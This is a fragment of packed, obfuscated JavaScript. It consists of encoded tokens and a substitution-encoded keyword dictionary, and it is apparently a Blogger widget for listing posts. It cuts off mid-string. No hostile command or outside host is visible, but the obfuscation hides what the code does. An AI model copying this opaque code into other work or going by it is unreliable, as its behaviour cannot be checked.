c\\13\\m\\t\\19\\u\\s\\f\\a\\a\\t\\t\\s\\f\\s\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\s\\c\\1n\\z\\o\\c\\b\\1o\\i\\u\\s\\f\\s\\c\\12\\h\\A\\e\\o\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\V\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\V\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\G\\f\\a\\y\\H\\z\\a\\l\\s\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\G\\f\\a\\a\\t\\g\\h\\J\\D\\Q\\B\\f\\f\\f\\J\\D\\A\\B\\i\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\V\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\V\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\G\\f\\a\\y\\H\\z\\a\\l\\s\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\G\\f\\a\\a\\t\\1c\\f\\J\\D\\Q\\B\\c\\b\\E\\c\\13\\m\\v\\1g\\f\\J\\D\\Q\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\1f\\f\\1g\\c\\12\\h\\A\\e\\18\\i\\v\\1b\\f\\1g\\c\\12\\h\\Y\\e\\1o\\i\\v\\R\\f\\1g\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1p\\f\\o\\c\\b\\s\\D\\g\\18\\h\\1b\\e\\b\\A\\i\\F\\b\\B\\v\\X\\f\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\1e\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\1c\\l\\O\\a\\r\\M\\f\\a\\a\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\V\\l\\O\\a\\k\\z\\y\\x\\r\\M\\f\\a\\K\\o\\a\\z\\y\\k\\x\\z\\y\\k\\p\\z\\y\\k\\x\\z\\O\\v\\1m\\f\\a\\a\\v\\1h\\l\\f\\O\\y\\1u\\z\\y\\x\\r\\M\\f\\a\\g\\1w\\F\\b\\S\\a\\r\\z\\O\\l\\X\\l\\O\\y\\b\\1i\\z\\y\\p\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\O\\l\\1c\\l\\O\\y\\k\\p\\z\\y\\k\\b\\1i\\z\\y\\14\\r\\M\\f\\a\\K\\K\\F\\K\\b\\a\\z\\y\\14\\r\\M\\f\\a\\g\\1v\\a\\z\\y\\14\\r\\M\\f\\a\\g\\1u\\a\\z\\y\\k\\14\\z\\y\\p\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\1R\\g\\1t\\F\\g\\1a\\a\\z\\O\\l\\1w\\l\\O\\r\\y\\k\\14\\z\\k\\y\\k\\p\\z\\r\\r\\y\\14\\r\\M\\f\\a\\K\\1m\\a\\z\\r\\y\\14\\r\\M\\f\\a\\K\\j\\a\\z\\y\\k\\14\\z\\r\\O\\l\\R\\l\\O\\y\\k\\14\\z\\r\\y\\14\\r\\M\\f\\a\\K\\p\\a\\z\\O\\l\\1p\\l\\O\\y\\k\\14\\z\\r\\y\\14\\r\\M\\f\\a\\K\\Y\\a\\z\\O\\l\\1f\\l\\a\\y\\k\\14\\z\\y\\k\\14\\z\\a\\l\\G\\l\\a\\r\\a\\l\\1m\\l\\a\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\1g\\h\\1h\\i\\v\\g\\h\\o\\c\\g\\1f\\i\\u\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\Z\\h\\a\\b\\1j\\F\\b\\1c\\a\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\p\\c\\g\\1n\\a\\i\\c\\K\\q\\h\\u\\K\\C\\n\\1l\\e\\K\\18\\n\\1l\\t\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\c\\b\\I\\F\\g\\1j\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1j\\F\\b\\1c\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\g\\A\\n\\g\\1c\\e\\b\\12\\n\\1l\\e\\g\\1p\\n\\K\\e\\b\\1a\\n\\A\\e\\g\\H\\n\\K\\e\\b\\1l\\n\\W\\e\\g\\Z\\n\\18\\t\\i\\t\\19\\u\\g\\h\\o\\c\\1j\\1A\\f\\W\\i\\u\\C\\c\\b\\1g\\h\\a\\a\\i\\t\\t\\C\\c\\b\\1k\\h\\o\\c\\b\\b\\i\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\11\\r\\K\\1r\\h\\p\\i\\u\\h\\11\\h\\P\\i\\u\\T\\r\\o\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\Y\\e\\q\\n\\a\\a\\e\\b\\x\\n\\K\\15\\e\\b\\1r\\n\\g\\E\\e\\b\\1o\\n\\K\\P\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\o\\f\\P\\c\\g\\X\\h\\u\\t\\e\\o\\e\\p\\i\\v\\T\\r\\C\\f\\P\\h\\o\\c\\q\\i\\v\\C\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\g\\1d\\a\\z\\y\\1s\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\o\\c\\b\\b\\i\\v\\P\\c\\b\\V\\h\\h\\o\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\o\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\o\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\o\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\a\\l\\o\\c\\1t\\l\\a\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\1g\\i\\u\\T\\r\\1f\\e\\m\\e\\X\\e\\G\\e\\10\\e\\V\\e\\1p\\e\\1c\\e\\1d\\e\\J\\e\\1w\\e\\1h\\e\\17\\e\\Q\\f\\a\\a\\e\\R\\f\\1g\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Z\\f\\A\\v\\Z\\y\\R\\c\\1n\\v\\Z\\l\\l\\i\\u\\b\\T\\h\\T\\r\\s\\f\\A\\v\\s\\y\\R\\D\\Z\\B\\c\\1a\\c\\1n\\v\\s\\l\\l\\i\\u\\g\\h\\R\\D\\Z\\B\\c\\1a\\D\\s\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\1f\\f\\R\\D\\Z\\B\\c\\1a\\D\\s\\B\\c\\b\\p\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\10\\f\\R\\D\\Z\\B\\c\\1v\\13\\1e\\c\\b\\1h\\t\\19\\u\\10\\f\\o\\c\\b\\R\\t\\g\\h\\a\\b\\S\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\X\\f\\R\\D\\Z\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\X\\f\\R\\D\\Z\\B\\c\\b\\18\\c\\13\\m\\t\\19\\u\\X\\f\\a\\a\\t\\t\\X\\f\\X\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\X\\c\\1n\\z\\o\\c\\b\\1o\\i\\u\\X\\f\\X\\c\\12\\h\\A\\e\\o\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\10\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\10\\f\\10\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\1p\\f\\a\\y\\H\\z\\a\\l\\X\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\1p\\f\\a\\a\\t\\g\\h\\R\\D\\Z\\B\\f\\f\\f\\R\\D\\A\\B\\i\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\10\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\10\\f\\10\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\1p\\f\\a\\y\\H\\z\\a\\l\\X\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\1p\\f\\a\\a\\t\\m\\f\\R\\D\\Z\\B\\c\\b\\E\\c\\13\\m\\v\\17\\f\\R\\D\\Z\\B\\c\\g\\Q\\D\\A\\B\\c\\g\\V\\c\\13\\m\\v\\1h\\f\\R\\D\\Z\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\1c\\f\\1h\\c\\12\\h\\A\\e\\18\\i\\v\\1d\\f\\1h\\c\\12\\h\\Y\\e\\1o\\i\\v\\J\\f\\1h\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1w\\f\\o\\c\\b\\s\\D\\g\\18\\h\\1d\\e\\b\\A\\i\\F\\b\\B\\v\\V\\f\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\1e\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\m\\l\\O\\a\\r\\M\\f\\a\\g\\1e\\a\\r\\b\\w\\f\\a\\g\\1k\\F\\g\\1l\\a\\r\\b\\p\\f\\a\\O\\l\\10\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\10\\l\\O\\a\\k\\z\\y\\k\\p\\z\\y\\k\\x\\z\\O\\v\\Q\\l\\f\\O\\y\\1u\\z\\y\\x\\r\\M\\f\\a\\g\\1w\\F\\b\\S\\a\\r\\z\\O\\l\\V\\l\\a\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\1g\\h\\Q\\i\\v\\g\\h\\o\\c\\g\\1f\\i\\u\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\Z\\h\\a\\b\\1j\\F\\b\\1c\\a\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\c\\b\\I\\F\\g\\1d\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1j\\F\\b\\1c\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\g\\A\\n\\g\\1c\\e\\b\\12\\n\\1l\\e\\g\\1p\\n\\K\\e\\b\\1a\\n\\A\\e\\g\\H\\n\\K\\e\\b\\1l\\n\\W\\e\\g\\Z\\n\\18\\t\\i\\t\\19\\u\\g\\h\\o\\c\\1j\\1A\\f\\W\\i\\u\\C\\c\\b\\1g\\h\\a\\a\\i\\t\\t\\C\\c\\b\\1k\\h\\o\\c\\b\\b\\i\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\11\\r\\b\\10\\h\\p\\i\\u\\h\\11\\h\\C\\i\\u\\T\\r\\j\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\15\\e\\q\\n\\a\\a\\e\\b\\1r\\n\\g\\1g\\e\\b\\1o\\n\\g\\1s\\e\\g\\j\\n\\W\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\j\\f\\C\\c\\g\\X\\h\\u\\t\\e\\j\\e\\p\\i\\v\\T\\r\\o\\f\\C\\h\\j\\c\\q\\i\\v\\o\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\g\\b\\F\\g\\C\\a\\z\\y\\1s\\r\\M\\f\\a\\b\\1t\\a\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\j\\c\\b\\b\\i\\v\\T\\r\\P\\f\\11\\h\\17\\i\\u\\T\\r\\m\\e\\1c\\e\\s\\e\\1w\\e\\V\\e\\X\\e\\G\\e\\1f\\e\\1b\\e\\R\\e\\1p\\e\\1g\\e\\1h\\f\\a\\a\\e\\J\\f\\17\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Q\\f\\A\\v\\Q\\y\\J\\c\\1n\\v\\Q\\l\\l\\i\\u\\b\\T\\h\\T\\r\\1d\\f\\A\\v\\1d\\y\\J\\D\\Q\\B\\c\\1a\\c\\1n\\v\\1d\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\m\\f\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\p\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\j\\c\\b\\1r\\i\\v\\g\\h\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\t\\19\\u\\V\\f\\j\\c\\b\\R\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\j\\c\\b\\1r\\i\\t\\g\\h\\a\\b\\S\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\18\\c\\13\\m\\t\\19\\u\\s\\f\\a\\y\\H\\z\\y\\k\\H\\z\\a\\t\\t\\s\\f\\s\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\s\\c\\1n\\z\\j\\c\\b\\1o\\i\\u\\s\\f\\s\\c\\12\\h\\A\\e\\j\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\1c\\f\\J\\D\\Q\\B\\c\\b\\E\\c\\13\\m\\v\\1p\\f\\J\\D\\Q\\B\\c\\g\\Q\\D\\A\\B\\c\\g\\V\\c\\13\\m\\v\\R\\f\\J\\D\\Q\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\X\\f\\R\\c\\12\\h\\A\\e\\18\\i\\v\\G\\f\\R\\c\\12\\h\\Y\\e\\1o\\i\\v\\1f\\f\\R\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1b\\f\\j\\c\\b\\s\\D\\g\\18\\h\\G\\e\\b\\A\\i\\F\\b\\B\\v\\1h\\l\\f\\O\\y\\1u\\r\\M\\f\\a\\g\\b\\F\\K\\g\\a\\z\\y\\x\\r\\M\\f\\a\\b\\1c\\F\\1e\\r\\b\\Y\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\1c\\l\\O\\a\\r\\M\\f\\a\\a\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\V\\l\\O\\a\\k\\z\\y\\k\\p\\z\\y\\k\\x\\z\\y\\x\\r\\M\\f\\a\\b\\1f\\a\\z\\y\\b\\1i\\z\\y\\p\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\O\\l\\1c\\l\\a\\y\\k\\p\\z\\y\\k\\b\\1i\\z\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\o\\c\\b\\15\\h\\a\\1s\\c\\b\\1t\\a\\i\\c\\b\\1g\\h\\1h\\i\\v\\g\\h\\1A\\j\\c\\g\\j\\i\\u\\C\\h\\j\\c\\q\\l\\a\\r\\c\\g\\b\\F\\g\\C\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1t\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\K\\X\\n\\W\\e\\g\\A\\n\\g\\1g\\e\\b\\1a\\n\\K\\e\\g\\H\\n\\b\\e\\K\\T\\n\\K\\1o\\e\\g\\17\\n\\1l\\e\\b\\12\\n\\1l\\e\\b\\1l\\n\\W\\e\\g\\10\\n\\j\\c\\1t\\1D\\g\\19\\e\\g\\11\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\g\\12\\n\\g\\E\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\E\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\e\\g\\14\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\g\\12\\n\\A\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\I\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\t\\i\\v\\o\\c\\b\\1k\\h\\j\\c\\b\\b\\i\\t\\t\\v\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\j\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\j\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\A\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\s\\i\\u\\b\\1e\\f\\s\\c\\b\\19\\c\\K\\x\\13\\K\\I\\c\\13\\m\\v\\g\\h\\b\\1e\\y\\f\\j\\c\\1t\\i\\u\\j\\c\\1t\\f\\b\\1e\\t\\T\\r\\R\\f\\D\\B\\v\\K\\s\\h\\R\\c\\1n\\y\\j\\c\\1t\\i\\u\\T\\r\\H\\f\\g\\1i\\c\\K\\H\\h\\g\\1i\\c\\K\\1h\\h\\i\\1D\\b\\1e\\i\\v\\T\\r\\E\\f\\W\\v\\b\\T\\h\\T\\r\\S\\f\\A\\v\\S\\y\\R\\c\\1n\\v\\S\\l\\l\\i\\u\\g\\h\\R\\D\\S\\B\\f\\f\\H\\i\\u\\E\\f\\1l\\v\\b\\17\\t\\t\\g\\h\\1A\\E\\i\\u\\R\\D\\R\\c\\1n\\B\\f\\H\\t\\t\\g\\h\\j\\c\\g\\j\\f\\f\\1l\\i\\u\\T\\r\\I\\v\\b\\T\\h\\T\\r\\N\\f\\A\\v\\N\\y\\j\\c\\1t\\v\\N\\l\\l\\i\\u\\I\\f\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\1m\\a\\l\\h\\j\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\j\\c\\1j\\i\\l\\a\\1y\\K\\m\\F\\K\\L\\f\\a\\l\\R\\D\\N\\B\\l\\a\\1z\\b\\X\\F\\b\\U\\f\\b\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\P\\e\\a\\b\\1w\\a\\i\\t\\C\\c\\K\\W\\h\\I\\i\\c\\K\\1b\\h\\11\\h\\i\\u\\C\\h\\j\\c\\q\\l\\a\\r\\c\\g\\b\\F\\g\\C\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1t\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\W\\e\\g\\A\\n\\K\\J\\e\\b\\1a\\n\\Y\\e\\g\\17\\n\\1l\\e\\b\\12\\n\\1l\\e\\b\\1l\\n\\W\\e\\g\\10\\n\\j\\c\\1t\\1D\\g\\19\\e\\g\\11\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\K\\U\\e\\b\\C\\n\\A\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\A\\e\\b\\C\\n\\A\\t\\e\\b\\o\\i\\t\\e\\g\\14\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\K\\A\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\I\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\t\\i\\v\\o\\c\\b\\1k\\h\\j\\c\\b\\b\\i\\t\\i\\t\\19\\u\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\1m\\1y\\b\\X\\F\\b\\U\\f\\b\\A\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\P\\e\\a\\b\\1w\\a\\i\\t\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\v","\\d","\\w\\H\\x\\E\\m","\\d\\d\\E\\M\\d\\d\\d\\d\\W\\p\\G\\d\\d\\d\\d\\d\\d\\d\\d\\d\\C\\x\\p\\w\\w\\d\\d\\d\\d\\d\\d\\o\\E\\W\\d\\d\\d\\E\\o\\H\\P\\m\\d\\d\\d\\d\\d\\d\\G\\j\\H\\x\\p\\C\\j\\d\\M\\p\\x\\w\\j\\d\\d\\d\\E\\s\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\j\\x\\w\\j\\d\\M\\L\\s\\C\\m\\E\\q\\s\\d\\w\\L\\P\\w\\m\\G\\E\\s\\N\\d\\w\\H\\p\\s\\d\\P\\x\\q\\N\\1a\\1e\\19\\d\\m\\p\\N\\12\\p\\I\\j\\d\\m\\S\\L\\I\\P\\s\\p\\E\\x\\d\\d\\m\\G\\L\\j\\d\\x\\E\\s\\R\\d\\x\\j\\s\\N\\m\\S\\d\\L\\x\\d\\I\\p\\J\\H\\q\\w\\m\\d\\x\\E\\d\\I\\j\\o\\E\\p\\d\\d\\x\\q\\p\\o\\E\\s\\N\\1f\\x\\p\\w\\w\\d\\x\\q\\C\\p\\m\\E\\q\\s\\d\\1b\\E\\s\\o\\q\\1b\\d\\w\\L\\I\\I\\p\\G\\U\\d\\E\\I\\N\\d\\M\\q\\G\\d\\1k\\L\\I\\I\\p\\G\\U\\x\\j\\s\\N\\m\\S\\d\\1c\\I\\p\\N\\j\\1k\\E\\X\\j\\d\\M\\E\\s\\o\\d\\S\\G\\j\\M\\d\\H\\L\\P\\x\\E\\w\\S\\j\\o\\d\\q\\H\\p\\C\\E\\m\\U\\d\\g\\A\\A\\A\\d\\C\\q\\I\\d\\w\\m\\q\\H\\d\\p\\s\\E\\I\\p\\m\\j\\d\\C\\q\\s\\m\\j\\s\\m\\d\\m\\E\\m\\x\\j\\d\\o\\j\\M\\p\\L\\x\\m\\d\\H\\1p\\x\\p\\s\\R\\d\\V\\E\\G\\w\\m\\1c\\I\\p\\N\\j\\1k\\E\\X\\j\\d\\m\\p\\N\\d\\11\\q\\s\\m\\S\\12\\p\\I\\j\\w\\d\\x\\j\\M\\m\\d\\H\\q\\w\\m\\w\\d\\L\\G\\x\\d\\E\\s\\o\\j\\J\\14\\M\\d\\G\\j\\x\\d\\U\\q\\L\\m\\L\\P\\j\\d\\w\\C\\G\\E\\H\\m\\d\\1m\\w\\q\\s\\d\\p\\x\\m\\d\\q\\G\\o\\j\\G\\P\\U\\d\\G\\j\\w\\L\\x\\m\\w\\d\\I\\p\\J\\d\\P\\G\\j\\p\\R\\d\\M\\j\\j\\o\\w\\d\\w\\x\\E\\o\\j\\G\\1C\\C\\p\\H\\m\\E\\q\\s\\d\\S\\q\\w\\m\\d\\H\\G\\q\\m\\q\\C\\q\\x\\